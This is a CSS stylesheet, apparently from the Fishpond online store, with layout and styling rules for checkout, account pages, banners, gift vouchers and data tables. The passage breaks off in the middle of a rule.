.checkoutProducts td {
  padding: 0.6em 0.8em;
  vertical-align: top;
}

.checkoutProducts td.blockHeader {
  padding-top: 0.6em;
}

.checkoutProducts .quantity {
  width: 10%;
  text-align: right;
  padding-right: 0.3em;
}

.checkoutProducts .description {
  padding-left: 0;
}

#OrderSummary .description {
  padding-left: 0.8em;
}

.checkoutProducts .price {
  text-align: right;
  width: 30%;
}

#tax-notes {
  color: #999;
  font-size: 8pt;
  margin-right: 6px;
}

.checkoutProducts .totalRow,
.checkout-left-column .estimated-delivery {
  font-weight: bold;
  font-size: 15px;
}

#StockItems,
#PriorityItems,
#TrackedItems {
  border-color: #e2e2e2;
  margin: 1em 0 0;
}

#StockItems label,
#PriorityItems label,
#TrackedItems label {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption {
  padding: 2px 2px 2px 0.8em;
}

.checkoutProducts .deliveryOption input {
  vertical-align: middle;
  margin: 0;
}

.checkoutProducts .arrivalDates,
.checkoutProducts .condition {
  color: #7e7e7e;
}

.checkoutProducts .deliveryOption {
  vertical-align: middle;
}

.checkoutProducts .deliveryOption .phoneBlock {
  padding: 3px 0;
}

.checkoutProducts .deliveryOption .phoneBlock .description {
  color: #444;
  font-size: 0.8em;
  margin-bottom: 4px;
}

.delivery-fast .arrivalDates {
  color: #d4a31d;
}

#sellerVacations {
  margin: 2px;
  padding: 10px 1px;
}

#sellerVacations .darkRow {
  background: #e2e2f2;
}

.sellerVacationTitle {
  margin: 10px 0 7px 4px;
  font-weight: bold;
}

.noSellerVacations {
  margin-left: 4px;
}

/* My Fishpond: Bank Account pages */

.wrapper_bank_account_form_element {
  display: inline;
  width: 50%;
  position: relative;
  overflow: hidden;
  margin-left: -3px;
}

table#bank_account_form_element {
  display: inline;
}

table#bank_account_form_element td {
  vertical-align: top;
}


form#add_ba_form dd,
form#add_ba_form dd::before {
  margin: 0;
}

form#add_ba_form .required {
  color: #000;
  font-weight: normal;
}

.infoBoxWrapper .btn_hover {
  margin-left: 202px !Important;
}

li.bank_account_number #bank_account_number-label {
  padding-top: 3px;
}

li.primary-form {
  overflow: hidden;
  position: relative;
  height: 26px;
  padding: 0 !Important;
  margin: 15px 0 !Important;
}

#add_ba_form dt,
#add_ba_form dd {
  display: table-cell;
  vertical-align: top;
}

#add_ba_form #is_primary {
  margin-top: 4px;
}

#add_ba_form li.primary-form {
  height: 100%;
}

#update_btn:hover,
#back_btn:hover {
  text-decoration: none;
  color: #f60;
}

#update_btn,
#back_btn {
  background-color: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  display: block;
  font-size: 12.5pt;
  height: 35px;
  margin: 0 0.6em;
  overflow: hidden;
  padding: 0;
  text-decoration: underline;
}

/* Global Buttons */

.btn-upload-now {
  width: 150px;
  height: 35px;
}

.btn-upload-now .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-upload-now .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-upload-now.gif');
}

.tell-a-friend p {
  display: block;
  float: left;
  padding: 10px 0 0;
  margin: 0;
}

.tell-a-friend input {
  float: left;
  margin: 0 0 5px 5px;
}

.btn-tell-a-friend {
  width: 150px;
  height: 35px;
  display: block;
  float: left;
  margin-left: 5px;
}

.btn-tell-a-friend .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-tell-a-friend .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-tell-a-friend.gif');
}

.btn-back {
  width: 86px;
  height: 35px;
}

.btn-back .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-back .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-back.gif');
}

.btn-continue {
  width: 150px;
  height: 35px;
}

.btn-continue .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-continue .img {
  text-indent: -999em;
  background-image: url('https://cdn-w.fishpond.com/btn-continue.gif');
}

.btn-sent {
  height: 35px;
  width: 82px;
  display: inline-block;
  vertical-align: middle;
}

.btn-sent .txt {
  background-color: #9ab4f3;
  line-height: 32px;
}

.btn-sent .img {
  background-image: url('https://cdn-w.fishpond.com/btn-fishpond-sent.gif');
  text-indent: -999em;
}

span.img-tick {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/tick.gif');
}

span.img-cross {
  display: inline-block;
  width: 15px;
  height: 15px;
  background-image: url('https://cdn-w.fishpond.com/cross.gif');
}

/* The following rules are used for the new style messagestack success messages. e.g. when you successfully add a sell yours listing. */

.messagestack_wrp {
  padding: 0 10px 0 20px;
}



#interim .error-flash-message,
#interim .warning-flash-message {
  margin: 0 0 10px;
}

#interim .success-flash-message {
  overflow: hidden;
  padding: 1em 180px 1em 1em;
  margin: 0 0 10px;
  position: relative;
  zoom: 1;
}

#interim .success-flash-message i a {
  padding: 0 4px 0 2px;
}

#interim .success-flash-message .i {
  float: left;
  margin-right: 1em;
}

#interim .success-flash-message img {
  float: left;
  margin: 0 1em 0 0;
}

#interim .success-flash-message p {
  margin-top: 0.3em;
}

#interim .success-flash-message .second {
  font-size: 1.2em;
  margin-top: 1em;
}

#interim .success-flash-message form {
  position: absolute;
  right: 1em;
}

.also_purchased_products {
  padding-left: 18px;
}

/* Remove AddThis Branding */

a#at-logo {
  display: none;
}

a.at-whatsthis {
  display: none !important;
}

a#at-privacy {
  display: none !important;
}

/* Style for single page checkout Login. */

form input.text {
  width: 177px;
}

#bnz_cc_number,
#gv_redeem_code {
  width: 166px;
}

#single-page-checkout-login legend {
  font-size: 2em;
  color: #000;
  margin-top: 5px;
  display: block;
}

#single-page-checkout-login label {
  width: 150px;
}

#single-page-checkout-login #forgotPassword,
#single-page-checkout-login #sing-in-button {
  display: inline-block;
  min-width: 177px;
}

#single-page-checkout-registration h2 {
  color: #000;
}

.checkout-login {
  margin-top: 0;
}

html > body .checkout-login {
  margin-top: 10px;
}

.checkout-left-column .or-option {
  color: #7e7e7e;
  font-size: 1.5em;
  width: 2em;
  text-align: center;
  position: absolute;
  top: 30px;
  right: 4em;
}

.dashed {
  padding-top: 2px;
  border-top: 1px dashed #bbb;
  background: white;
  clear: both;
  margin: 0;
  color: #fff;
  size: 1px;
  margin-bottom: 2em;
}

.checkout-column-wrapper {
  padding: 0 20px;
}

.checkout-left-column {
  width: 48%;
  margin: 0;
  padding-left: 10px;
  float: left;
  clear: left;
  position: relative;
}

.checkout-right-column {
  width: 48%;
  padding-left: 25px;
  margin: 0;
  float: left;
  clear: right;
}

.checkout-column-wrapper fieldset {
  margin: 0;
  padding: 0;
}

.checkout-wrapper {
  padding-bottom: 20px;
  width: 100%; /* haslayout */
}

.checkout-wrapper form.styled fieldset ol {
  margin-bottom: 0;
}

.checkout-wrapper form.styled fieldset ol ol {
  margin-left: 25px;
}

#existing_card {
  width: 166px;
}

/* Style for Zend Form */

dl.zend_form dt label {
  float: left;
  min-width: 100px;
  font-weight: bold;
}

/* Style for returns.php. */

#returnable-items-list td.product-title {
  cursor: pointer;
}

.returns-wrong-product-message {
  width: 70%;
}

.returns-reason-to-return-selected {
  margin-right: 0;
  width: 5%;
}

.returns-reason-to-return-error {
  margin-right: 0;
  width: 65%;
}

.returns-reason-to-return-barcode-error {
  margin-right: 0;
  width: 30%;
  vertical-align: top;
}

#returns-confirmation-list {
  padding-left: 20px;
}

/* Styles for Google Rich Snippets */
.hreview-aggregate .item {
  display: none;
}

/* Address autocomplete for checkout page */
#autocomplete-select {
  z-index: 500;
  position: absolute;
}

/* Account history info charges-history */
.account table.charges-history {
  margin: 8px 0 4px;
  padding: 0;
  border-collapse: collapse;
}

.account .charges-history th,
.account .charges-history td {
  border-bottom: 1px solid #d4d4d4;
  padding: 3px;
  font-size: 14px;
  line-height: 18px;
}

.account .charges-history th {
  font-weight: bold;
}

.account .charges-history td.date {
  width: 170px;
}

.account .charges-history td.amount,
.account .charges-history td.balance {
  width: 180px;
  text-align: right;
}

.account .charges-history .items {
  padding-left: 15px;
}

.account .charges-history.note {
  padding: 8px 10px;
  margin: 0;
}

.account .charges-history.title {
  font-size: 10.5pt;
  font-weight: bold;
  padding-top: 20px;
}

.account form .zend_form {
  display: table;
}

.account form .zend_form label,
.account form .zend_form input,
.account form .zend_form button {
  vertical-align: middle;
}

.account form .zend_form input {
  margin: 0 10px;
  padding: 4px;
}

.pricing-rules {
  width: 50%;
}

.emailsettings .main {
  margin: 0 0 22px 0px;
  padding: 0 2px;
}

.pricing-rules .main {
  margin: 16px 0 0;
  padding: 3px 6px;
}

.emailsettings p.main {
  margin-left: auto;
}

.emailsettings .btn_hover {
  margin-top: 10px;
  display: inline;
}

.emailsettings hr.dashed {
  margin: 34px 24px 54px;
}

.emailsettings hr.lo-margin {
  margin: 34px 24px;
}

.emailsettings .button-container,
.pricing-rules .button-container {
  margin-top: 32px;
}

.pricing-rules .button-container button {
  margin-left: 0;
}

form.styled .emailsettings label,
form.styled .pricing-rules label {
  display: block;
  width: auto;
  margin-left: 29px;
}

.tickbox {
  width: 29px;
  float: left;
  line-height: 2.4;
}

.tickbox input {
  vertical-align: middle;
}

.pricing-rules .label {
  margin-left: 29px;
}

#content.shrink table.account {
  padding-right: 12px;
  padding-left: 22px;
}

.overdue-orders-list {
  margin-bottom: 10px;
}

.account-history table.open-orders {
  margin: 0 0 20px;
}

.open-orders-title {
  padding: 10px 0;
}

.open-orders-title h3,
.open-orders-title a {
  display: inline;
  font-size: 16px;
}

.account table.open-orders th.main,
.account-history table.open-orders th.main {
  padding: 9px 3px;
  border-bottom: 1px solid #d4d4d4;
  text-align: left;
  border-collapse: collapse;
  font-size: 14px;
  font-weight: bold;
}

.account table.open-orders table th.main,
.account-history table.open-orders table th.main {
  border: none;
  padding: 0;
}

.account table.open-orders td.main,
.account-history table.open-orders td.main {
  padding: 9px 3px !important;
  border-bottom: 1px solid #d4d4d4;
  font-size: 14px;
}

.account table.open-orders td.main td,
.account-history table.open-orders td.main td {
  border-bottom: none;
}

.account-history table.open-orders td.main p {
  color: #000;
  text-decoration: none;
}

.account-layout {
  table-layout: fixed;
}

.account-layout td {
  vertical-align: top;
}

.account-layout h3 {
  clear: both;
}

.right-sidebar {
  padding: 0 0 0 10px;
  width: 170px;
}

* html .right-sidebar {
  padding: 0;
}

* html .account-sidebar {
  width: 170px; /* haslayout */
}

.account-sidebar h3 {
  padding: 0 1em;
  margin: 0 0 1em;
}

.fadetowhite {
  position: relative;
  overflow: hidden;
  display: block;
  width: 100%;
  word-wrap: normal;
  zoom: 1;
}

@media (max-width: 780px) {
  .my-details-section .fadetowhite {
    position: unset;
    overflow: unset;
  }
}

.fadetowhite span {
  display: block;
  position: absolute;
  right: 0;
  top: 0;
  height: 32px;
  width: 32px;
  background: url('https://cdn-w.fishpond.com/ftw32rtl.png') repeat-y 100% 0;
  z-index: 1;
  zoom: 1;
}

.my-details-section {
  margin: 0 1em 20px;
}

.my-details-section p {
  margin: 5px 0;
}

.settings-section {
  overflow: hidden;
  padding: 0 10px 10px 120px;
  font-size: 14px;
}

.settings-section-icon {
  float: left;
  margin-left: -120px;
}

.settings-section-links {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.settings-section-links li {
  margin: 0;
  padding: 3px 0;
}

.header-separator-text {
  color: #999;
  padding: 0 0.8em;
}

.create-account-box,
.sign-in-box {
  margin: 1.5em auto 2em;
  padding: 1.5em 2em;
  font-size: 15px;
}
.sign-in-box {
  width:400px;
}

.create-account-box {
  width:400px;
}

* html .create-account-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

* html .sign-in-box {
  margin: 1.5em 170px 2em;
  width: 400px;
  display: block;
}

form.styled .create-account-box label.short-label
 {
  width: 105px;
  vertical-align: baseline;
}


form.styled .create-account-box .oauth .header-separator-text {
  padding-top: 5px;
}



form.styled .create-account-box input,form.styled .create-account-box select,
form.styled .sign-in-box input {
  width: 14em;
  width: 13em \9;
  font-size: 10pt;
}

@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  form.styled .create-account-box input,form.styled .create-account-box select,
  form.styled .sign-in-box input {
    width: 13em;
  }
}

input#email_address,
input#email-address,
input#login-email-address {
  text-transform: lowercase;
}

form.styled .create-account-box button,
form.styled .sign-in-box button {
  margin-left: 120px;
}

.form-label-indent {
  padding-left: 120px;
}

.rc-border {
  border: 2px solid #d7d7d7;
  background: #fff;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  -moz-border-radius: 7px;
  border-radius: 7px;
}

/* daily deals banner styles */
.daily_deals_banner {
  border: 1px solid #d7d7d7;  margin: 0;
  overflow: hidden;
  text-align: center;
  background: url('https://cdn-w.fishpond.com/daily-deals2-14.png') 16% 0 no-repeat;
  height: auto;
  color: #696a6f;
  font-size: 14px;
}

.daily_deals_banner.dd-side {
  padding: 5px 5px 125px;
}

.daily_deals_banner.dd-side .dd-header {
  margin-bottom: 0;
}

.daily_deals_banner.dd-side .daily-text {
  font-size: 13px;
}


.daily_deals_banner .ms-default {
  margin: 5px 0 0 6px;
  font-size: 13px;
  text-align: left;
}

.daily-text2 {
  position: relative;
  font-size: 18px;
  margin-bottom:10px;
  left:-12px;
}


.daily_deals_banner {
  margin-top: 10px;
  padding-bottom:35px;
}

.daily_deals_banner.dd-side .js-label {
  top: 8px !important;
}

.daily_deals_banner.dd-side .email-field button {
  margin-right: 10px;
}

.daily_deals_banner.dd-side .email-field .js-label {
  left: 26px !important;
}

.daily_deals_banner.dd-side .dd-banner-form {
  margin-left: inherit;
}

.dd-banner-form {
  width: 425px;
  margin-left: 45%;
  text-align: center;
  display: block;
  position: relative;
}

.dd-header {
  font-size: 24px;
  font-weight: normal;
  color: #71be19;
  padding: 20px 0;
  position: relative;
  height: 48px;
  overflow: hidden;
}

* html .dd-header {
  height: 88px;
}

.dd-header span {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  width: 425px;
  height: 88px;
  background: #fff url('https://cdn-w.fishpond.com/subcribe-to-our-daily-deals.png') 50% 50% no-repeat;
}

.email-field {
  position: relative;
  text-align: left;
  padding: 0 6px 6px;
}

.email-field .js-label {
  position: absolute;
  top: 4px;
  left: 14px;
  display: none;
}

* html .email-field .js-label {
  left: 5px;
}

.js-enabled .js-label {
  display: block;
}

.email-field .dd-inputtext {
  font-size: 15px;
  font-weight: normal;
  width: 300px;
  word-spacing: normal;
  color: #000;
  vertical-align: middle;
  margin: 0 5px 0 0;
}

.email-field button {
  display: inline-block;
  vertical-align: middle;
}

/* default state */
.email-field-success,
.ms-error {
  display: none;
}

/* error */
.error-state .ms-default {
  display: none;
}

.error-state .ms-error {
  color: #f60;
  display: block;
}

/* success */
.success-state .email-field-default {
  display: none;
}

.success-state .email-field-success {
  display: block;
}

.sub-message {
  color: #50be19;
  font-size: 16px;
  margin: 0 0 20px;
}

/* end daily deals banner */

/* daily deals side banner */
.dd-side {
  padding: 5px 17px 125px;
  margin: -2px 0 0;
  height: auto;
  color: #000;
  border: none;
  background: #fff url('https://cdn-w.fishpond.com/daily-deals-14.png') 50% 100% no-repeat;
  border-top: 2px solid #d7d7d7;
  background-size: 98%;
}

.borderradius .dd-side {
  border-top: none;
  margin: 0;
  border-radius: 3px 3px 0 0;
}

.dd-side .dd-banner-form {
  width: auto;
}

.dd-side .dd-banner-form p {
  margin: 0 0 10px;
}

.dd-side .dd-header {
  padding: 0 0 5px;
  height: auto;
}

.dd-side .email-field {
  padding: 0;
  font-size: 11px;
  text-align: center;
}

.dd-side .email-field .dd-inputtext {
  width: 130px;
  font-size: 11px;
  margin-right: 0;
  margin-bottom: 10px;
}

.daily_deals_banner .dd-side .email-field .js-label {
  left: 18px;
}

.dd-side .email-field .js-label {
  left: 5px;
}

.dd-side label.error-state {
  font-size: 11px;
  color: #f60;
  margin: 5px 0;
  display: inline-block;
}

.side_list .dd-side {
  margin: 0 -8px;
}

/* end of daily deals side banner */

#Message-label {
  display: block;
  width: 100%;
  float: none;
}

#Message-label .required {
  color: #000;
}

#Message-element textarea {
  overflow: auto;
  padding: 0;
}

/* Explore fishpond lightbox */
.explore-fishpond {
  text-align: left;
}

.boxheader {
  background-color: #0064eb;
  color: #fff;
  padding: 20px 10px;
  text-shadow: 1px 1px 1px #00448c;
}

.boxbody {
  padding: 40px;
}

.explore-fp-bg {
  padding-right: 240px;
  background: #fff url('https://cdn-w.fishpond.com/explore-fp-bg.jpg') 100% 90% no-repeat;
}

.explore-fp-purpose {
  letter-spacing: -1px;
  margin: 0;
}

.explore-fp-doit {
  color: #51be1a;
  letter-spacing: -1px;
  margin: 30px 0;
}

.explore-fp-form .email-field {
  padding: 0;
}

.explore-fishpond .email-field .dd-inputtext {
  width: 230px;
}

.js-enabled .explore-fp-form .js-label {
  color: #696a6f;
  left: 5px;
}

.showfish {
  position: relative;
  padding-left: 70px;
}

.fishsprite {
  position: absolute;
  top: -70px;
  left: 5px;
  display: inline-block;
  width: 61px;
  height: 124px;
  background: url('https://cdn-w.fishpond.com/fishlogo.png') 0 0 no-repeat;
}

* html .fishsprite {
  margin-left: -70px;
}

/* end Explore fishpond lightbox */

.variation-images .images-block.hidden {
  left: 393px;
}

.variation-images {
  width: 390px;
}

/* product page details */
.product_left_block {
  padding-right: 1.4em;
  text-align: center;
}

.product_left_block button,
.product_left_block a.btn {
  display: inline-block;
  margin-bottom: 12px;
}

.more_options_container {
  padding: 25px 0;
}

.more_options_container h3 {
  color: #3361e3;
  margin-top: 1.5em;
}

.more_options_container .myWishList {
  margin-bottom: 2em;
  text-align: center;
}

.more_options_container .alreadyOwnIt {
  margin-bottom: 1em;
  margin-top: 1em;
  text-align: center;
}

.more_options_container .eBooks {
  margin-top: 2.5em;
}

.last-sold-text {
  padding-left: 30px;
  font-size: 13px;
  font-weight: normal;
}

.sell-by-text {
  font-weight: normal;
  font-size: 13px;
  line-height: 24px;
}

#right .sell-by-text {
  padding-left: 5px;
  padding-right: 5px;
}

.sell-by-text a {
  font-weight: bold;
}

.productSearch-data .sell-by-text a {
  font-weight: normal;
}

.sell-by-text span.productSpecialPrice {
  font-weight: bold;
  font-size: 1.32em;
}

.sell-by-text span.productOriginalPrice {
  font-size: 1.32em;
}

.sell-by-text span.productShipPrice {
  font-size: 13px;
  display: block;
}

.sell-by-text span.productShipPrice strong {
  font-size: 14px;
  font-weight: normal;
}

#right .sell-by-text span.productShipPrice strong {
  font-weight: normal;
}

.arrives_text_container {
  margin: 15px 0;
}

.productSearch-data .arrives_text_container {
  margin: 15px 0;
}

/* end product page */
.clearfix::after {
  visibility: hidden;
  display: block;
  font-size: 0;
  content: ' ';
  clear: both;
  height: 0;
}

* html .clearfix {
  zoom: 1;
}

/* IE6 */
* + html .clearfix {
  zoom: 1;
}

/* IE7 */

/* div layout */
.pagelayout-single-column {
  padding: 0 14px 0 22px;
}

.col-wrapper {
  float: left;
  width: 100%;
}

.col-wrapper .primary-col {
  margin-right: 190px;
}

.aside-col {
  float: left;
  width: 170px;
  margin-left: -170px;
}

/* end div layout */

/* table layout */
table.pagelayout-left-right-columns {
  padding: 0;
  border-collapse: separate;
  border-spacing: 0;
  border: none;
  font-size: 13px;
}

table.pagelayout-left-right-columns.contact_us {
  padding: 0 14px 0 0;
}

table.pagelayout-left-right-columns.index,
table.pagelayout-left-right-columns.about-us,
table.pagelayout-left-right-columns.about-us table {
  table-layout: fixed;
}

table.pagelayout-left-right-columns td {
  padding: 0;
  padding-top: 3px; /* temporary instead cellpadding */
  padding-bottom: 3px; /* temporary instead cellpadding */
}

table.pagelayout-left-right-columns td#left_hand_nav {
  width: 0;
}

table.pagelayout-left-right-columns td.blue_link {
  width: 98%;
}

table.pagelayout-left-right-columns #right.edge {
  width: 166px;
  left: 0;
  right: 0;
  margin-right: 0;
}

* html table.pagelayout-left-right-columns #right.edge {
  width: 170px;
}

table.productSearch {
  border: none;
  border-collapse: collapse;
}

table.productSearch td.productSearch-data {
  border-bottom: 1px solid;
  border-color: #ddd;
  font-size: 9pt;
  padding: 1.5em 0.5em 1.6em;
}

div.productSearch-data {
  font-size: 9.5pt;
  line-height: 1.5;
  white-space: nowrap;
}

/* end table layout */

/* currency flag in header */
#util {
  float: left;
}

.current-currency {
  float: left;
  padding: 0 13px 0 5px;
  font-weight: bold;
  font-size: 14px;
  color: #8b8b8b;
  margin-top: 13px;
}

.nz .current-currency {
  display: none;
}

.au .current-currency {
  display: none;
}

.b-fg_NZ,
.b-fg_AU {
  opacity: 0.8;
  -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=80)';
}

/* end currency flag in header */

/* slider */

/* slider required css */
.fluidslider {
  margin: 10px 0;
  width: 100%; /* for IE */
}

.fluidslider .slides-wrapper {
  position: relative;
  overflow: hidden;
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider .slides-wrapper .slide {
  margin: 0;
  overflow: hidden;
}

.fluidslider .slides-wrapper .slide-inner {
  margin: 0 auto;
  padding: 0 2px;
}

/* for spacing */
.fluidslider_pagination {
  list-style-type: none;
  margin: 0;
  padding: 0;
}

.fluidslider_pagination li {
  margin: 0 5px;
  padding: 0;
  display: inline-block;
}

* html .fluidslider_pagination li {
  display: inline-block;
  display: inline;
  zoom: 1;
}

.fluidslider_pagination li a {
  display: block;
  overflow: hidden;
}

.fluidslider_pagination li.current a {
  display: block;
}

/* slider custom css */
.fluidslider_pagination {
  margin: 10px auto;
  text-align: center;
  zoom: 1;
}

.fluidslider_pagination li {
  margin: 0;
  padding: 0 5px;
  cursor: pointer;
}

.fluidslider_pagination li a {
  width: 10px;
  height: 10px;
  overflow: hidden;
  text-indent: -666em;
  background: #d7d7d7;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}

.fluidslider_pagination li.current a {
  background: #488beb;
}

.fluidslider .slides-wrapper .slide + .slide {
  display: none;
}

/* end slider */

/* start banners slides */



/* dropdown box */
.js-dropdown-box {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.js-dd-link {
  display: block;
  padding: 5px 10px;
  border: 1px solid transparent;
  border-bottom: none;
  position: relative;
  z-index: 1001;
}

.js-dd-link.dropdown-arrow {
  padding-right: 20px;
  background-repeat: no-repeat;
  background-color: #f6f6f6;
  background-image: url('[data-uri]');
  background-position: 94% 47%;
  border: 1px solid transparent;
}

.js-dd-link.dropdown-arrow:hover {
  background-image: url('[data-uri]');
}

.js-dd-link.opened {
  border: 1px solid #ccc;
  border-bottom: none;
  color: #f60 !important;
  background-repeat: no-repeat;
  background-image: url('[data-uri]');
}

.js-dd-body {
  position: absolute;
  left: 0;
  z-index: 1000;
  background: #fff;
  border: 1px solid #ccc;
  padding: 10px 25px 20px 20px;
  display: none;
  margin-top: -1px;
  text-align: left;
}

/* end dropdown box */

/* track my order */
.track-my-order-dropdown {
  float: left;
  margin-top: -2px;
}

.track-my-order-dropdown .js-dd-body {
  white-space: nowrap;
}

.track-my-order-dropdown a.js-dd-link {
  color: #3361e3;
  font-size: 14px;
  font-weight: bold;
  text-decoration: none;
  padding: 13px 13px 16px;
}

.track-my-order-dropdown a.js-dd-link:hover {
  text-decoration: none;
}

.tmo-text {
  display: block;
  margin: 0 0 10px 1em;
}

.tmo-label {
  display: inline-block;
  color: #ccc;
  vertical-align: baseline;
  line-height: 25px;
}

.track-my-order-dropdown a.dropdown-arrow {
  padding-right: 30px;
  background-color: transparent;
}

.js-dd-link.dropdown-arrow.opened {
  background-color: #fff;
}

.track-my-order-dropdown #order-id {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  letter-spacing: 0.05em;
}

* html .track-my-order-dropdown #order-id {
  margin-right: 5px;
}

.track-my-order-dropdown #user-name {
  display: inline-block;
  vertical-align: top;
  font-size: 12pt;
  margin-left: 10px;
}

.track-my-order-dropdown button {
  display: inline-block;
  vertical-align: top;
}

.track-my-order-dropdown dl {
  margin-top: 15px;
}

.pagelayout-left-right-columns.track-my-order .error-flash-message {
  width: 97%;
}

ul.tracking-summary {
  margin-top: 40px;
}

/* end track my order */

/* featured searches */
table.featured-searches {
  width: 100%;
  border: none;
  border-collapse: collapse;
}

table.featured-searches td {
  padding: 3px;
  text-align: center;
  vertical-align: middle;
}

table.featured-searches img {
  width: auto;
  height: auto;
  max-height: 90px;
  max-width: 180px;
}

/* end featured searches */
.pseudolink {
  cursor: pointer;
}

.itemList {
  width: 100%;
  margin-left: 7%;
}

.itemList .element {
  float: left;
  vertical-align: top;
  padding-bottom: 15px;
}

.itemList .obj {
  margin-top: 5px;
  width: 135px;
  text-align: center;
}

.itemList .price {
  font-size: 10.5pt;
  line-height: 1.286em;
}

#browseBySubject .element {
  width: 23%;
}

#recommandationList .element,
.w33 {
  width: 25%;
}

.order_id {
  padding: 10px 0;
}

.gray_line {
  background-color: #c6c6c6;
  padding: 5px 0;
}

.table-data {
  border: 1px solid #999;
  border-collapse: collapse;
  width: 100%;
}

.table-data tbody td {
  border: 1px solid #999;
  padding: 3px;
}

.table-data-number {
  text-align: right;
}

/* books online */
.books-online {
  margin: 20px 0;
  border: none;
  width: 100%;
  border-collapse: collapse;
}

.books-online .books-online-cover {
  padding: 9px 0 9px 18px;
  width: 60px;
  border: 1px solid #d4d4d4;
}

.books-online .books-online-descr {
  padding: 9px 18px;
  line-height: 19px;
  border: 1px solid #d4d4d4;
}

.books-online-title {
  font-size: 16px;
}

.books-online-author {
  font-size: 14px;
}

.books-online-moreinfo {
  font-size: 13px;
  padding-left: 9px;
}

/* books online end */
.button-like-link {
  background: transparent;
  border: 0;
  color: #3361e3;
  cursor: pointer;
  margin: 0 15px 0 -5px;
}

.button-like-link:hover {
  text-decoration: underline;
  color: #f60;
}

.never-visited-link:visited {
  color: #3361e3 !important;
}

.productSearch-price-container {
  min-width: 170px;
}

.questions .question {
  margin-bottom: 3px;
}

/* account history */
.account-history .infobox table {
  border-spacing: 0;
  border-collapse: collapse;
  border: 1px #ccc solid;
}

.account-history .infobox table td {
  border: none;
  padding: 5px;
}

.account-history div.error-flash-message {
  width: 97%;
  margin-bottom: 10px;
}

.account-history-info table.acc_border {
  border: 1px #ccc solid;
}

.account-history-info table.acc_border td {
  padding: 5px;
}

.account-history-info table.acc_border td table td {
  padding: 0;
}

.data-table td.prod-count {
  line-height: 2.2;
}

.product-title {
  font-size: 1.32em;
}

.sell-yours-image {
  float: left;
  width: 159px;
}

.address-book .infoBox div.primary_address,
.address-book .infoBox div.address {
  padding: 3px 15px;
  margin: 7px 0;
}

.address-book .infoBox .primary_address {
  background-color: #f1f1f1;
}

.address-book .infoBox td.name a {
  font-size: 10.5pt;
  font-weight: 700;
}

.address-book .infoBox td.buttons {
  padding: 15px 0;
}

.address-book .smallText {
  padding-top: 20px;
}

.set_primary {
  padding-left: 200px;
  margin: -15px 0 -5px 0;
}

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

/* gift vouchers page */
table.gv-layout-table {
  width: 100%;
  border-collapse: collapse;
  border: none;
  table-layout: fixed;
  margin: 40px 0 60px;
}

table.gv-layout-table td {
  text-align: center;
  vertical-align: bottom;
}

table.gv-layout-table a.btn {
  display: inline-block;
}

table.gv-layout-table .photo {
  width: 100px;
  height: 135px;
  margin: 10px;
  display: inline-block;
}

.voucher-descriptions {
  font-size: 14px;
  margin: 0 160px 40px;
}

.gv-delivery-option {
  display: block;
  margin-bottom: 10px;
}

table.gv-bulk-table {
  width: auto;
  border-collapse: collapse;
  border: none;
  margin: 10px auto;
}

table.gv-bulk-table th,
table.gv-bulk-table td {
  padding: 10px 15px 5px;
  margin: 0;
  vertical-align: middle;
}

table.gv-bulk-table th {
  border-bottom: 1px #ccc solid;
}


.gv-type {
  width: 80px;
  padding: 2px;
  font-size: 20px;
  line-height: 24px;
}

.gv-count {
  width: 70px;
  padding: 2px 5px;
  text-align: right;
  float: right;
  font-size: 20px;
  line-height: 24px;
}

.gv-count.error {
  border: 1px #ff6500 solid;
}

/* gift vouchers page */

.helpBox {
  padding: 5px 0;
  font-style: italic;
  color: #808080;
}

.acc-passw .infoBox,
.acc-edit .infoBox,
.affiliate-passw .infoBox {
  padding: 10px 0;
}

.acc-passw .infoBox table td,
.acc-edit .infoBox table td,
.affiliate-passw .infoBox table td {
  padding: 4px 20px;
  vertical-align: middle;
}

.acc-passw .infoBox table td.label,
.acc-edit .infoBox table td.label,
.affiliate-passw .infoBox table td.label {
  font-size: 14px;
  line-height: 1.5em;
}

.card_details {
  padding: 5px 15px 10px;
}

.primary_card_details {
  padding: 5px 15px 10px;
  background-color: #f1f1f1;
}

.credit-cards-edit .buttons {
  padding-top: 10px;
}

.credit-cards-edit .buttons div {
  float: left;
  margin-right: 20px;
}

.credit-cards-edit .card_name {
  display: block;
  padding-bottom: 7px;
}

table.credit-cards-edit .infoBox,
table.helpdesklayout .infoBox {
  width: 100%;
  overflow: hidden;
  padding: 0;
}

table.account-balance-report table.acc-balance td.infoBoxHeading {
  padding: 8px 0;
}

table.account-balance-report td table.acc-balance td.main {
  padding: 8px 0;
  border-bottom: 1px #d4d4d4 solid;
}

/* data table */
table.data-table {
  width: 100%;
  border-collapse: collapse;
}

table.data-table th,
table.data-table td {
  white-space: nowrap;
}

table.data-table th {
  padding: 8px;
  font-size: 11pt;
  text-align: left;
  border-bottom: 1px solid #d4d4d4;
}

table.data-table th a {
  text-decoration: none;
}

table.data-table th.table-data-number {
  text-align: right;
}

table.data-table td {
  padding: 10px;
  border-top: 1px solid #d4d4d4;
  font-size: 9pt;
  line-height: 1.5;
}

table.data-table tr.first td {
  border-top: none;
}

/* end of data tables default styles */

table.payment-history th,
table.payment-history td {
  white-space: normal;
}

table.payment-history th {
  padding: 5px;
  font-size: 10pt;
  text-align: left;
}

table.order_history_comments th,
table.order_history_comments td {
